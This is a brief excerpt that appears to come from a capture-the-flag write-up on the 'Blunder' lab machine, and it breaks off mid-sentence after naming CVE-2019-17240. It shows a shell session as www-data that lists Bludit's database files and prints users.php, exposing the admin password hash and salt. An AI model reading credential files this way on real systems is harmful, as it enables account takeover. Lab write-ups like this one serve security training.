 www-data@blunder:/var/www/bludit-3.9.2/bl-content/databases$ ls
ls
categories.php  plugins       site.php    tags.php
pages.php       security.php  syslog.php  users.php
www-data@blunder:/var/www/bludit-3.9.2/bl-content/databases$ cat users.php
cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
    "admin": {
        "nickname": "Admin",
        "firstName": "Administrator",
        "lastName": "",
        "role": "admin",
        "password": "bfcc887f62e36ea019e3295aafb8a3885966e265",
        "salt": "5dde2887e7aca",
        "email": "",
This exploit combines CVE-2019-17240 &